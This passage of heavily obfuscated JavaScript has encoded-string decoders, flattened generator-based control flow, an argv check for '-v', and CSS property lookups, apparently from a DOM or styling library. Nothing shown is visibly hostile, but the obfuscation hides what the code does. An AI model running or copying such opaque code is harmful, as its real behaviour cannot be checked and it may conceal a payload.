WWMHdM(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"+cirCIgos!eMpDtOX=)*9Rm2P;>b#dSy{~}1z_?.jx7|YGUf`V^Z$<4BW0LFEqNHJ[/T,khnl5A(@%&KwQa:v]u3\\\"86\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x6]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[-bpH0TT[0x7b]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x7c]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x7c]]<kukJ6QL[bpH0TT[0x6]];kukJ6QL[bpH0TT[0x7c]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x7c]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x7b]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x7b]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x7b]])}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}const bdwxFWk=new(eTifti1(QS0tXlx(0x1f4)))(eTifti1(QS0tXlx(0x1f5)).argv.slice(bpH0TT[0xc]));if(!bdwxFWk.has(kfjeHiQ(0x1f6))){if(bdwxFWk.size!==bpH0TT[0x1])return bpH0TT[0x2b];if(!bdwxFWk.has(\"-v\"))return bpH0TT[0x2b]}await(async(WWMHdM,kfjeHiQ)=>{KrzfgbY(f46bvTG(bdwxFWk),f46bvTG(QS0tXlx));function bdwxFWk(...WWMHdM){KrzfgbY(WWMHdM[bpH0TT[0x4]]=bpH0TT[0x1],WWMHdM[-bpH0TT[0xb]]=\"Z|KjirCDhPfXsLNmWbeBnJaMcOVTRpHSdgkGFt(8x_l[E9wA.&oIYqyQU!*v37=<^%01~+;#$]@`,{)z4>65\\\"2?}/u:\",WWMHdM[bpH0TT[0xc]]=\"\"+(WWMHdM[bpH0TT[0x0]]||\"\"),WWMHdM[bpH0TT[0x7d]]=WWMHdM[bpH0TT[0xc]].length,WWMHdM[bpH0TT[0x1c]]=[],WWMHdM[bpH0TT[0x7e]]=bpH0TT[0x0],WWMHdM[bpH0TT[0xf]]=bpH0TT[0x0],WWMHdM[bpH0TT[0x26]]=-bpH0TT[0x1]);for(WWMHdM[bpH0TT[0x3b]]=bpH0TT[0x0];WWMHdM[bpH0TT[0x3b]]<WWMHdM[bpH0TT[0x7d]];WWMHdM[bpH0TT[0x3b]]++){WWMHdM[bpH0TT[0x32]]=WWMHdM[-bpH0TT[0xb]].indexOf(WWMHdM[bpH0TT[0xc]][WWMHdM[bpH0TT[0x3b]]]);if(WWMHdM[bpH0TT[0x32]]===-bpH0TT[0x1])continue;if(WWMHdM[bpH0TT[0x26]]<bpH0TT[0x0]){WWMHdM[bpH0TT[0x26]]=WWMHdM[bpH0TT[0x32]]}else{KrzfgbY(WWMHdM[bpH0TT[0x26]]+=WWMHdM[bpH0TT[0x32]]*bpH0TT[0x16],WWMHdM[bpH0TT[0x7e]]|=WWMHdM[bpH0TT[0x26]]<<WWMHdM[bpH0TT[0xf]],WWMHdM[bpH0TT[0xf]]+=(WWMHdM[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM[bpH0TT[0x1c]].push(WWMHdM[bpH0TT[0x7e]]&bpH0TT[0x3]),WWMHdM[bpH0TT[0x7e]]>>=bpH0TT[0x2],WWMHdM[bpH0TT[0xf]]-=bpH0TT[0x2])}while(WWMHdM[bpH0TT[0xf]]>bpH0TT[0x11]);WWMHdM[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(WWMHdM[bpH0TT[0x26]]>-bpH0TT[0x1]){WWMHdM[bpH0TT[0x1c]].push((WWMHdM[bpH0TT[0x7e]]|WWMHdM[bpH0TT[0x26]]<<WWMHdM[bpH0TT[0xf]])&bpH0TT[0x3])}return zaFnx6Z(WWMHdM[bpH0TT[0x1c]])}function QS0tXlx(...WWMHdM){var kfjeHiQ,QS0tXlx;function*kukJ6QL(QS0tXlx,kukJ6QL,BHKeCJ={htZOhf:{}}){while(QS0tXlx+kukJ6QL!==-0x37)with(BHKeCJ.GtmOha||BHKeCJ)switch(QS0tXlx+kukJ6QL){case BHKeCJ.htZOhf.bCXwTPv+0xc6:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x13c,kukJ6QL+=-0x140);break;case 0x7d:case QS0tXlx- -0xc3:KrzfgbY([BHKeCJ.htZOhf.bCXwTPv,BHKeCJ.htZOhf.yM9dm9P]=[0x31,0xc5],WWMHdM[bpH0TT[QS0tXlx+0x161]]=bpH0TT[0x1]);if(typeof l2ZVTf[WWMHdM[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x245,kukJ6QL+=-0xe9);break}else{KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x1eb,kukJ6QL+=-0xba);break}case-0xa5:case BHKeCJ.htZOhf.yM9dm9P+-0x3:case 0x22:return kfjeHiQ=!0x0,l2ZVTf[WWMHdM[bpH0TT[0x0]]]=bdwxFWk(Sq77NG[WWMHdM[bpH0TT[0x0]]]);case-0xa0:case QS0tXlx!=0x78&&QS0tXlx- -0x7b:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0xa);break;case kukJ6QL!=0x9&&kukJ6QL-0x40:case 0x5a:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.mtXIpE,QS0tXlx+=-0x11d,kukJ6QL+=0x117);break;case 0x47:case BHKeCJ.htZOhf.yM9dm9P+0x2e:default:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.WMkT4q,QS0tXlx+=-0x1d5,kukJ6QL+=0x48);break;case 0xa7:case 0x12:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.Dw991UG,QS0tXlx+=-0xf3,kukJ6QL+=-0x4e);break;case QS0tXlx!=-0x40&&QS0tXlx- -0x9:return kfjeHiQ=!0x0,l2ZVTf[WWMHdM[bpH0TT[QS0tXlx+-0x8e]]];case QS0tXlx- -0x152:KrzfgbY([BHKeCJ.htZOhf.bCXwTPv,BHKeCJ.htZOhf.yM9dm9P]=[-0x50,0x24],BHKeCJ.GtmOha=BHKeCJ.gcqrsU,QS0tXlx+=-0x99,kukJ6QL+=-0x8f);break;case 0xe4:case BHKeCJ.htZOhf.yM9dm9P+-0x198:KrzfgbY(BHKeCJ.GtmOha=BHKeCJ.htZOhf,QS0tXlx+=0x11d,kukJ6QL+=0xa9);break}}KrzfgbY(kfjeHiQ=void 0x0,QS0tXlx=kukJ6QL(-0x15d,0xc3).next().value);if(kfjeHiQ){return QS0tXlx}}if(WWMHdM)return QS0tXlx(0x1f7)+QS0tXlx(0x1f8)+bpH0TT[0x55];if(kfjeHiQ===(await kukJ6QL()))return QS0tXlx(0x1f9);return\"\"})();return bpH0TT[0x41]}}if(yMLeouj){yv2ZgI()}}),OanSSa[bpH0TT[0x48]](GHUBmh2(0x1fa),()=>{if(yMLeouj){KrzfgbY(f46bvTG(QS0tXlx),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk={MSKmB5F:{}}){while(WWMHdM+kfjeHiQ!==0x95)with(bdwxFWk.VA2loD||bdwxFWk)switch(WWMHdM+kfjeHiQ){case WWMHdM-0x114:KrzfgbY(kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[WWMHdM+-0xc3]]=bpH0TT[WWMHdM+-0xea],kukJ6QL[bpH0TT[WWMHdM+-0x88]]=bpH0TT[WWMHdM+-0xea],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1],bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,kfjeHiQ+=0x7f);break;case 0x55:for(kukJ6QL[bpH0TT[0x3b]]=bpH0TT[WWMHdM+-0xea];kukJ6QL[bpH0TT[WWMHdM+-0xaf]]<kukJ6QL[-bpH0TT[0x3c]];kukJ6QL[bpH0TT[0x3b]]++){kukJ6QL[bpH0TT[WWMHdM+-0xc5]]=kukJ6QL[bpH0TT[WWMHdM+-0xe9]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[WWMHdM+-0xaf]]]);if(kukJ6QL[bpH0TT[WWMHdM+-0xc5]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[WWMHdM+-0xd9]]<bpH0TT[WWMHdM+-0xea]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x25]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[WWMHdM+-0xc5]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[WWMHdM+-0xd9]]<<kukJ6QL[bpH0TT[0x62]],kukJ6QL[bpH0TT[WWMHdM+-0x88]]+=(kukJ6QL[bpH0TT[WWMHdM+-0xd9]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[WWMHdM+-0xd0]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[WWMHdM+-0xc3]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[WWMHdM+-0xe8],kukJ6QL[bpH0TT[0x62]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x62]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[WWMHdM+-0xd9]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[WWMHdM+-0xd9]]>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=-0x150,kfjeHiQ+=0xf4);break}else{KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=-0x150,kfjeHiQ+=0x6a);break}case kfjeHiQ-0x92:KrzfgbY([bdwxFWk.MSKmB5F.vzyCGoY,bdwxFWk.MSKmB5F.Pf2VHcN]=[-0x4d,-0x53],kukJ6QL[bpH0TT[WWMHdM+0x96]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"cEBMgjOlPQNSbnHFIdkqhLseKZCAD5V)tfzX~pGJ9ya:r,o[?TRY@W$|36im&^1\\\"2;(u=74._#v0w`*/!}{x%]8>U+<\",bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x17c,kfjeHiQ+=-0x14f);break;case bdwxFWk.MSKmB5F.Pf2VHcN+0x56:KrzfgbY([bdwxFWk.MSKmB5F.vzyCGoY,bdwxFWk.MSKmB5F.Pf2VHcN]=[-0x85,-0x9d],bdwxFWk.VA2loD=bdwxFWk.aeJXcp,kfjeHiQ+=0x92);break;case-0x91:return QS0tXlx=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case-0x94:default:case-0x7e:KrzfgbY(kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+-0xea]]||\"\"),kukJ6QL[-bpH0TT[WWMHdM+-0xae]]=kukJ6QL[bpH0TT[0xc]].length,bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,kfjeHiQ+=-0x78);break;case-0xde:case bdwxFWk.MSKmB5F.Pf2VHcN+-0x98:return QS0tXlx=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case WWMHdM- -0x5f:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x62]])&bpH0TT[0x3]),bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,kfjeHiQ+=-0x8a);break;case WWMHdM!=-0x114&&WWMHdM- -0x71:KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x157,kfjeHiQ+=-0x185);break;case-0x1e:case kfjeHiQ- -0xc2:KrzfgbY([bdwxFWk.MSKmB5F.vzyCGoY,bdwxFWk.MSKmB5F.Pf2VHcN]=[-0xc7,0xd],bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x28,kfjeHiQ+=-0x65);break;case-0xa3:KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x1fe,kfjeHiQ+=-0x185);break;case-0x56:case bdwxFWk.MSKmB5F.Pf2VHcN+-0x2:KrzfgbY(bdwxFWk.VA2loD=bdwxFWk.MSKmB5F,WWMHdM+=0x1fe,kfjeHiQ+=-0x1d3);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x92,0xb3).next().value);if(QS0tXlx){return WWMHdM}}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}if(QS0tXlx(0x1fb)in rbQu5E){WWMHdM()}function WWMHdM(){f46bvTG(kukJ6QL,bpH0TT[0x6]);function kukJ6QL(...kukJ6QL){var WWMHdM,kfjeHiQ;function*bdwxFWk(kfjeHiQ,BHKeCJ,Xv6bUb={XNpOps:{}},PpZ9lI){while(kfjeHiQ+BHKeCJ!==0x21)with(Xv6bUb.UrUNf3||Xv6bUb)switch(kfjeHiQ+BHKeCJ){case BHKeCJ!=0xdd&&BHKeCJ-0x22:return WWMHdM=!0x0,kukJ6QL[bpH0TT[0x3e]]!==bpH0TT[0xa]?kukJ6QL[bpH0TT[0x3e]]+\"\":kukJ6QL[bpH0TT[0x3e]];case 0x29:case 0xb4:case 0xc:KrzfgbY([Xv6bUb.XNpOps.vRO2Ok,Xv6bUb.XNpOps.pgpUN5n]=[-0xc8,0xb1],kukJ6QL[bpH0TT[0x4]]=bpH0TT[kfjeHiQ+0x44],kukJ6QL[bpH0TT[0x3e]]=bpH0TT[0xa],kukJ6QL[bpH0TT[0xc]]=kukJ6QL[bpH0TT[0xc]]||eTifti1(QS0tXlx(0x1fc)+bpH0TT[kfjeHiQ+0xbd])(kukJ6QL[bpH0TT[0x0]]));if(kukJ6QL[bpH0TT[0xc]]){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=0x9a,BHKeCJ+=-0x68);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=0x1c,BHKeCJ+=0x97);break}case-0x34:case kfjeHiQ-0x1:KrzfgbY(Xv6bUb.DIM_QY={},Xv6bUb.DIM_QY.SBt1zEb=function(...kfjeHiQ){return bdwxFWk(-0xa4,0x17b,{DIM_QY:Xv6bUb.DIM_QY,XNpOps:Xv6bUb.XNpOps,s7B1fli:{}},kfjeHiQ).next().value},Xv6bUb.DIM_QY.lXHFKDy=function(...kfjeHiQ){return bdwxFWk(0xb6,-0x167,{DIM_QY:Xv6bUb.DIM_QY,XNpOps:Xv6bUb.XNpOps,V7Sn2pB:{}},kfjeHiQ).next().value},f46bvTG(Xv6bUb.DIM_QY.SBt1zEb),f46bvTG(Xv6bUb.DIM_QY.lXHFKDy),Xv6bUb.UrUNf3=Xv6bUb.DIM_QY,kfjeHiQ+=0x5e,BHKeCJ+=-0xa);break;case Xv6bUb.XNpOps.vRO2Ok+0x183:KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,BHKeCJ+=0x21);break;case 0x6a:case 0x2e:case kfjeHiQ-0x167:KrzfgbY([...V7Sn2pB.JlzLMB]=PpZ9lI,V7Sn2pB.UvbWh_=function*kfjeHiQ(BHKeCJ,Xv6bUb,PpZ9lI={CoU2yD:{}}){while(BHKeCJ+Xv6bUb!==0xf0)with(PpZ9lI.mAxYuaI||PpZ9lI)switch(BHKeCJ+Xv6bUb){case Xv6bUb!=0x63&&Xv6bUb-0x108:case 0xa4:KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x189]]=bpH0TT[BHKeCJ+0x108],V7Sn2pB.JlzLMB[bpH0TT[0xf]]=bpH0TT[0x0],PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,Xv6bUb+=0x21);break;case PpZ9lI.CoU2yD.xwDQ7XK+-0xbb:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x2,Xv6bUb+=0x126);break;case Xv6bUb- -0x31:case-0xa1:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x13,Xv6bUb+=0x78);break;case PpZ9lI.CoU2yD.xwDQ7XK+0x69:case 0xa5:case-0xad:KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[0x6]]=V7Sn2pB.JlzLMB[bpH0TT[0x80]].length,V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x73]]=[],PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0xb1,Xv6bUb+=-0x60);break;case Xv6bUb-0xba:KrzfgbY([PpZ9lI.CoU2yD.xwDQ7XK,PpZ9lI.CoU2yD.DjGHXuI]=[-0x1e,-0x47],V7Sn2pB.JlzLMB[bpH0TT[0x4]]=bpH0TT[BHKeCJ+0xbb],V7Sn2pB.JlzLMB[bpH0TT[0xd]]=\"0XjSAf*>z_]{UhE(Hy^#Y2xGPI?.rn`)wcO&1iaT$:qMBseQ6/9p!}vN%+m,uL<F7C\\\"4[o3ZbWDd8tJV5=~RKg@|kl;\",V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x13a]]=\"\"+(V7Sn2pB.JlzLMB[bpH0TT[0x0]]||\"\"),PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x63,Xv6bUb+=-0xac);break;case 0x4d:case-0xa5:V7Sn2pB.JlzLMB[-bpH0TT[0x82]]=-bpH0TT[0x1];for(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x143]]=bpH0TT[BHKeCJ+0x108];V7Sn2pB.JlzLMB[bpH0TT[0x3b]]<V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x10e]];V7Sn2pB.JlzLMB[bpH0TT[0x3b]]++){V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x11c]]=V7Sn2pB.JlzLMB[bpH0TT[0xd]].indexOf(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x188]][V7Sn2pB.JlzLMB[bpH0TT[0x3b]]]);if(V7Sn2pB.JlzLMB[bpH0TT[0x14]]===-bpH0TT[BHKeCJ+0x109])continue;if(V7Sn2pB.JlzLMB[-bpH0TT[0x82]]<bpH0TT[0x0]){V7Sn2pB.JlzLMB[-bpH0TT[BHKeCJ+0x18a]]=V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x11c]]}else{KrzfgbY(V7Sn2pB.JlzLMB[-bpH0TT[0x82]]+=V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x11c]]*bpH0TT[0x16],V7Sn2pB.JlzLMB[bpH0TT[0x81]]|=V7Sn2pB.JlzLMB[-bpH0TT[0x82]]<<V7Sn2pB.JlzLMB[bpH0TT[0xf]],V7Sn2pB.JlzLMB[bpH0TT[0xf]]+=(V7Sn2pB.JlzLMB[-bpH0TT[BHKeCJ+0x18a]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[BHKeCJ+0x122]:bpH0TT[BHKeCJ+0x123]);do{KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[0x1c]].push(V7Sn2pB.JlzLMB[bpH0TT[0x81]]&bpH0TT[0x3]),V7Sn2pB.JlzLMB[bpH0TT[0x81]]>>=bpH0TT[0x2],V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x117]]-=bpH0TT[0x2])}while(V7Sn2pB.JlzLMB[bpH0TT[0xf]]>bpH0TT[0x11]);V7Sn2pB.JlzLMB[-bpH0TT[BHKeCJ+0x18a]]=-bpH0TT[0x1]}}if(V7Sn2pB.JlzLMB[-bpH0TT[0x82]]>-bpH0TT[0x1]){KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x2c);break}else{KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x15c,Xv6bUb+=-0x52);break}case Xv6bUb- -0x44:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x10,Xv6bUb+=0xbf);break;case-0xa3:case 0x65:case 0xc3:return V7Sn2pB.crCnDP=!0x0,zaFnx6Z(V7Sn2pB.JlzLMB[bpH0TT[0x1c]]);case-0x3d:case 0x9a:case BHKeCJ- -0xe:KrzfgbY(PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x1f,Xv6bUb+=-0xbc);break;case-0xd1:KrzfgbY(V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x150]].push((V7Sn2pB.JlzLMB[bpH0TT[0x81]]|V7Sn2pB.JlzLMB[-bpH0TT[0x82]]<<V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x143]])&bpH0TT[0x3]),PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=0x188,Xv6bUb+=-0x52);break;default:KrzfgbY([PpZ9lI.CoU2yD.xwDQ7XK,PpZ9lI.CoU2yD.DjGHXuI]=[-0xf5,0x6b],V7Sn2pB.JlzLMB[bpH0TT[0x81]]=bpH0TT[BHKeCJ+-0x8],V7Sn2pB.JlzLMB[bpH0TT[BHKeCJ+0x7]]=bpH0TT[0x0],PpZ9lI.mAxYuaI=PpZ9lI.CoU2yD,BHKeCJ+=-0x110,Xv6bUb+=-0x5e);break}},V7Sn2pB.crCnDP=void 0x0,Xv6bUb.UrUNf3=Xv6bUb.V7Sn2pB,kfjeHiQ+=-0x177,BHKeCJ+=0x2b4);break;case 0x35:case 0x93:KrzfgbY([Xv6bUb.XNpOps.vRO2Ok,Xv6bUb.XNpOps.pgpUN5n]=[0xd,0xc7],Xv6bUb.UrUNf3=Xv6bUb.DIM_QY,kfjeHiQ+=-0xf,BHKeCJ+=-0x21);break;case 0x24:case-0x1e:case 0x8c:Xv6bUb.V7Sn2pB.iuEd0X=(0x1,UvbWh_)(-0xba,0x14e).next().value;if(crCnDP){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.V7Sn2pB,kfjeHiQ+=0x15d,BHKeCJ+=-0x1ee);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.V7Sn2pB,kfjeHiQ+=0x15d,BHKeCJ+=-0x1cb);break}case Xv6bUb.XNpOps.vRO2Ok+0x184:case-0x92:default:KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=-0x39,BHKeCJ+=0x10);break;case kfjeHiQ-0xa1:case-0xf0:return iuEd0X;case kfjeHiQ!=-0x22&&kfjeHiQ- -0xdd:KrzfgbY(kukJ6QL[bpH0TT[0x3e]]=eTifti1((0x1,SBt1zEb)(0x1fe)).style(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]]),Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=0x58);break;case 0x1e:return;case BHKeCJ-0xa4:KrzfgbY([...s7B1fli.DZyXwno]=PpZ9lI,s7B1fli.XbBaMcR=function*kfjeHiQ(BHKeCJ,Xv6bUb,PpZ9lI,kukJ6QL,WWMHdM={XXW8kt:{}}){while(BHKeCJ+Xv6bUb+PpZ9lI+kukJ6QL!==0x16)with(WWMHdM.lR4CXG||WWMHdM)switch(BHKeCJ+Xv6bUb+PpZ9lI+kukJ6QL){default:case 0xd3:return s7B1fli.todhXab=!0x0,l2ZVTf[s7B1fli.DZyXwno[bpH0TT[PpZ9lI+0xec]]];case WWMHdM.XXW8kt.RKy37W+0xa:KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=0x10c,Xv6bUb+=-0x62,PpZ9lI+=-0x2f);break;case Xv6bUb- -0x145:KrzfgbY([WWMHdM.XXW8kt.yQh59z,WWMHdM.XXW8kt.RKy37W,WWMHdM.XXW8kt.S6rDzxz]=[-0x2c,0x89,-0xf],WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=-0x15b,Xv6bUb+=0xc3,PpZ9lI+=-0x2f,kukJ6QL+=0xe);break;case 0xdc:case WWMHdM.XXW8kt.yQh59z+-0x63:KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=0x151,Xv6bUb+=-0x90,PpZ9lI+=-0x1d1,kukJ6QL+=0xaa);break;case kukJ6QL-0x18e:return s7B1fli.todhXab=!0x0,l2ZVTf[s7B1fli.DZyXwno[bpH0TT[PpZ9lI+0xec]]]=(0x1,DIM_QY.lXHFKDy)(Sq77NG[s7B1fli.DZyXwno[bpH0TT[0x0]]]);case 0x9e:KrzfgbY([WWMHdM.XXW8kt.yQh59z,WWMHdM.XXW8kt.RKy37W,WWMHdM.XXW8kt.S6rDzxz]=[0xb0,-0x9e,-0x22],s7B1fli.DZyXwno[bpH0TT[BHKeCJ+-0x25]]=bpH0TT[0x1]);if(typeof l2ZVTf[s7B1fli.DZyXwno[bpH0TT[0x0]]]===bpH0TT[PpZ9lI+-0x94]){KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=-0xe9,Xv6bUb+=0x99,PpZ9lI+=-0x189,kukJ6QL+=0x1ff);break}else{KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=0x57,Xv6bUb+=0x99,PpZ9lI+=-0x189,kukJ6QL+=-0x1e);break}case kukJ6QL- -0x1cc:case-0x82:KrzfgbY(WWMHdM.lR4CXG=WWMHdM.XXW8kt,BHKeCJ+=-0x15b,Xv6bUb+=-0x90,PpZ9lI+=-0x2f,kukJ6QL+=0x2ea);break}},s7B1fli.todhXab=void 0x0,s7B1fli.plstS_s=(0x1,s7B1fli.XbBaMcR)(0x29,-0x7b,0x9d,kfjeHiQ+0xf7).next().value);if(s7B1fli.todhXab){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.s7B1fli,kfjeHiQ+=-0x8b);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.s7B1fli,kfjeHiQ+=0x15e,BHKeCJ+=-0x239);break}case 0x4c:return plstS_s;case BHKeCJ!=-0xb&&BHKeCJ- -0xba:case 0x74:return;case BHKeCJ!=-0xbe&&BHKeCJ- -0xba:case-0x74:kukJ6QL[bpH0TT[0x3e]]=kukJ6QL[bpH0TT[0xc]].getPropertyValue(kukJ6QL[bpH0TT[0x1]])||kukJ6QL[bpH0TT[0xc]][kukJ6QL[bpH0TT[0x1]]];if(kukJ6QL[bpH0TT[0x3e]]===\"\"&&!eTifti1((0x1,SBt1zEb)(0x1fd))(kukJ6QL[bpH0TT[0x0]])){KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.DIM_QY,kfjeHiQ+=-0x134,BHKeCJ+=0xe8);break}else{KrzfgbY(Xv6bUb.UrUNf3=Xv6bUb.XNpOps,kfjeHiQ+=-0xdc,BHKeCJ+=0xe8);break}}}KrzfgbY(WWMHdM=void 0x0,kfjeHiQ=bdwxFWk(-0x3e,0x67).next().value);if(WWMHdM){return 